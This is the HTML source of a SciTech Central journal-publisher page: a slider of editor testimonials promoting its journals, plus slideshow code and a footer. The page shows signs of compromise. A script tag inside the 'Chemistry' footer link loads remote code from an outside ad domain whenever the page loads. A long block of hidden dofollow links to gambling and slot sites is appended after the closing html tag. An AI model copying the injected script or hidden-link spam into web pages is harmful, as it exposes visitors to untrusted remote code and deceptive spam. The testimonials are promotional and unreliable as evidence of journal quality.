  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<a style="display:none" href="https://berita-sumatra.id/" rel="dofollow">https://berita-sumatra.id/</a>
<a style="display:none" href="https://seongiclik.id/" rel="dofollow">https://seongiclik.id/</a>
<a style="display:none" href="https://mangu.id/" rel="dofollow">https://mangu.id/</a>
<a style="display:none" href="https://landandbases.net/" rel="dofollow">https://landandbases.net/</a>
<a style="display:none" href="https://berita-update.com/" rel="dofollow">https://berita-update.com/</a>
<a style="display:none" href="https://sumberberita1.com/" rel="dofollow">https://sumberberita1.com/</a>
<a style="display:none" href="https://jaring-berita.com/" rel="dofollow">https://jaring-berita.com/</a>
<a style="display:none" href="https://kumparan-berita.com/" rel="dofollow">https://kumparan-berita.com/</a>
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a>
<a style="display:none" href="https://discover-viral.news/" rel="dofollow">https://discover-viral.news/</a>
<a style="display:none" href="https://daily-news.id/" rel="dofollow">https://daily-news.id/</a>
<a style="display:none" href="https://admin.tunjungsari.desa.id/" rel="dofollow">https://admin.tunjungsari.desa.id/</a>
<a style="display:none" href="https://tunjungsari.desa.id/" rel="dofollow">https://tunjungsari.desa.id/</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">https://www.equitygrowthinsight.com/</a>
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">https://www.blazeappin.com/</a> 
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.blazeappin.com/repostory/" rel="dofollow">https://www.blazeappin.com/repostory/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">https://www.capturedvows.com/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://www.capturedvows.com/private/" rel="dofollow">https://www.capturedvows.com/private/</a> 
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://chrisgordonclark.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://duslervekabuslar.com/"rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.cfd/" rel="dofollow">slot169</a>
<a style="display:none" href="https://slot169.cyou/" rel="dofollow">slot169</a>
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.munoa.org/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://amtexmall.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://mydvdtools.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.eduindex.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.konnerchevy.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.situsbola.cfd/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.frannielindsay.net/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.store/" rel="dofollow">slot169</a>
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
<a style="display:none" href="https://dunia-168.org/" rel="dofollow">dunia168</a>
<a style="display:none" href="https://hobi-88.org/" rel="dofollow">hobi88</a>
<a style="display:none" href="https://hokislot-99.com/" rel="dofollow">hokislot99</a>
<a style="display:none" href="https://king-77.com/" rel="dofollow">king77</a>
<a style="display:none" href="https://spinslot-777.com/" rel="dofollow">spinslot777</a>
<a style="display:none" href="https://asia-888.net/" rel="dofollow">asia888</a>
<a style="display:none" href="https://98grup.com/" rel="dofollow">https://98grup.com/</a>
<a style="display:none" href="https://tahu96.com/" rel="dofollow">tahu96</a>
<a style="display:none" href="https://mponaga-88.com/" rel="dofollow">mponaga88</a>
<a style="display:none" href="https://hoki-888.com/" rel="dofollow">hoki888</a>
<a style="display:none" href="https://cuan99login.org/" rel="dofollow">cuan99login</a>
<a style="display:none" href="https://bigslot-138.com/" rel="dofollow">bigslot138</a>
<a style="display:none" href="https://cuanwin-777.net/" rel="dofollow">cuanwin-777</a>
<a style="display:none" href="https://betslot-777.com/" rel="dofollow">betslot777</a>
<a style="display:none" href="https://sultan-168.net/" rel="dofollow">sultan168</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin77login.org/" rel="dofollow">spin77</a>
<a style="display:none" href="https://nagaslot-88.com/" rel="dofollow">nagaslot88</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://spin99login.org/" rel="dofollow">spin99</a>
<a style="display:none" href="https://megaslot-888.co/" rel="dofollow">megaslot888</a>
<a style="display:none" href="https://koin888login.org/" rel="dofollow">koin888</a>
<a style="display:none" href="https://king-777.co/" rel="dofollow">king777</a>
<a style="display:none" href="https://rajaslot-888.com/" rel="dofollow">rajaslot88</a>
